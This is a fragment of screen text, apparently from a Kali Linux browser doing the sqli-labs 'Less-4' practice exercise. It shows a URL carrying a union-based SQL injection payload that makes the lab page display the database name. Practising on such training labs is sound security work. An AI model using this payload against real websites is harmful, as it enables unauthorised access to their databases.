 172.16.73.146:81/Less-4/?id=-1") union select 1,2,database() --+ 120%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome Dhakkan
Your Login name:2
Your Password:security